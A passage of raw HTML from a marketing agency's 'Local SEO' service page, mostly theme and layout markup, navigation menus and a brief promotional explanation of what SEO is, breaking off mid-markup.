<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template page-template-elementor_header_footer page page-id-12244 wp-custom-logo woocommerce-no-js ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-2.5.2 ast-header-custom-item-inside ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header elementor-default elementor-template-full-width elementor-kit-13236 elementor-page elementor-page-12244">
<script data-cfasync="false">var ewww_webp_supported=false;</script>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
			<div data-elementor-type="header" data-elementor-id="12801" class="elementor elementor-12801 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-55267ac1 elementor-section-full_width elementor-section-stretched she-header-yes elementor-section-height-default elementor-section-height-default" data-id="55267ac1" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:65,&quot;sizes&quot;:[]},&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;shrink_header_logo&quot;:&quot;yes&quot;,&quot;custom_height_header_logo&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7293093f" data-id="7293093f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						   
					<section data-angle="-45deg" data-color="#00a6d8,#b800c9" class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-5a5dd4ca elementor-section-content-middle eae-animated-gradient-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a5dd4ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e64c0e3 elementor-hidden-phone" data-id="e64c0e3" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3bdf3c1 elementor-hidden-phone" data-id="3bdf3c1" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2a216e7" data-id="2a216e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e1c3e74 elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e1c3e74" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMzEwIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-money-bill-alt"></i>						</span>
										<span class="elementor-icon-list-text">Click here to save now with our current promos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6ac3d50 elementor-hidden-phone" data-id="6ac3d50" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a73982c elementor-hidden-phone" data-id="a73982c" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-40dc4029 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40dc4029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-22c1fe2a" data-id="22c1fe2a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc7283a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fc7283a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://intermarketpro.com">
			<img width="750" height="143" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20143'%3E%3C/svg%3E" class="attachment-full size-full wp-image-13053" alt="" data-lazy-srcset="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med.png 750w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-300x57.png 300w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-600x114.png 600w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-220x42.png 220w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-220x42.png" /><noscript><img width="750" height="143" src="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-220x42.png" class="attachment-full size-full wp-image-13053" alt="" srcset="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med.png 750w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-300x57.png 300w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-600x114.png 600w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-220x42.png 220w" sizes="(max-width: 750px) 100vw, 750px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d6b276f" data-id="6d6b276f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3dc5d984 elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3dc5d984" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3dc5d984" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12309"><a href="https://intermarketpro.com/" class="menu-link elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12308"><a href="https://intermarketpro.com/services/" class="menu-link elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12244 current_page_item menu-item-12306"><a href="https://intermarketpro.com/seo/" aria-current="page" class="menu-link elementor-sub-item elementor-item-active">Local SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12305"><a href="https://intermarketpro.com/ads/" class="menu-link elementor-sub-item">Paid Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14255"><a href="https://intermarketpro.com/social-media-management/" class="menu-link elementor-sub-item">Social Media Plans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12576"><a href="https://intermarketpro.com/websites/" class="menu-link elementor-sub-item">Website Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12575"><a href="https://intermarketpro.com/media/" class="menu-link elementor-sub-item">Media Production</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12303"><a href="https://intermarketpro.com/about/" class="menu-link elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11612"><a href="https://intermarketpro.com/my-account/" class="menu-link elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12304"><a href="https://intermarketpro.com/contact/" class="menu-link elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13756"><a href="https://intermarketpro.com/blog/" class="menu-link elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dc5d984" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12309"><a href="https://intermarketpro.com/" class="menu-link elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12308"><a href="https://intermarketpro.com/services/" class="menu-link elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12244 current_page_item menu-item-12306"><a href="https://intermarketpro.com/seo/" aria-current="page" class="menu-link elementor-sub-item elementor-item-active" tabindex="-1">Local SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12305"><a href="https://intermarketpro.com/ads/" class="menu-link elementor-sub-item" tabindex="-1">Paid Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14255"><a href="https://intermarketpro.com/social-media-management/" class="menu-link elementor-sub-item" tabindex="-1">Social Media Plans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12576"><a href="https://intermarketpro.com/websites/" class="menu-link elementor-sub-item" tabindex="-1">Website Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12575"><a href="https://intermarketpro.com/media/" class="menu-link elementor-sub-item" tabindex="-1">Media Production</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12303"><a href="https://intermarketpro.com/about/" class="menu-link elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11612"><a href="https://intermarketpro.com/my-account/" class="menu-link elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12304"><a href="https://intermarketpro.com/contact/" class="menu-link elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13756"><a href="https://intermarketpro.com/blog/" class="menu-link elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ba4828 elementor-hidden-phone" data-id="3ba4828" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0d4f189 elementor-mobile-align-center elementor-align-right elementor-widget elementor-widget-button" data-id="0d4f189" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:9494844934" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
						<span class="elementor-button-text">Call us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-adffc1e elementor-hidden-desktop" data-id="adffc1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af3147c elementor-view-default elementor-widget elementor-widget-icon" data-id="af3147c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzMDIzIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://intermarketpro.com" title="Intermarketpro | Digital Marketing Agency " rel="home">Intermarketpro | Digital Marketing Agency </a></p>
					</header>

	
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

				<div data-elementor-type="wp-page" data-elementor-id="12244" class="elementor elementor-12244">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7314247 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7314247" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b705c2f" data-id="6b705c2f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-47a7d6f5 elementor-widget elementor-widget-heading" data-id="47a7d6f5" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Local SEO </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-78b1b458 elementor-widget elementor-widget-heading" data-id="78b1b458" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">business ranking straight To The Top</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-69890e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69890e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33c818c3" data-id="33c818c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1aa5fba elementor-widget elementor-widget-heading" data-id="1aa5fba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">engage audiences with Local Online Presence</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-68df4db elementor-widget elementor-widget-heading" data-id="68df4db" data-element_type="widget" data-settings="{&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Learn About Our Local SEO Strategy</h2>		</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3887b3ad elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3887b3ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bacd5d7" data-id="1bacd5d7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6a533959 elementor-widget elementor-widget-image" data-id="6a533959" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="539" height="539" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20539%20539'%3E%3C/svg%3E" class="attachment-full size-full wp-image-12039" alt="" data-lazy-srcset="https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new.png 539w, https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new-300x300.png 300w, https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new-150x150.png 150w, https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new-100x100.png 100w" data-lazy-sizes="(max-width: 539px) 100vw, 539px" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new.png" /><noscript><img width="539" height="539" src="https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new.png" class="attachment-full size-full wp-image-12039" alt="" srcset="https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new.png 539w, https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new-300x300.png 300w, https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new-150x150.png 150w, https://intermarketpro.com/wp-content/uploads/2020/08/Intro-Home-page-new-100x100.png 100w" sizes="(max-width: 539px) 100vw, 539px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dd9a6c6" data-id="dd9a6c6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5fbb306 elementor-invisible elementor-widget elementor-widget-heading" data-id="5fbb306" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">What Is SEO?</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1f0f8ea0 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="1f0f8ea0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>SEO stands for <em>Search Engine Optimization. SEO </em>maximizes the <span style="text-decoration: underline;">quantity</span> and <span style="text-decoration: underline;">quality</span> of traffic to your business through organic search results. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d9dab28 elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="d9dab28" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
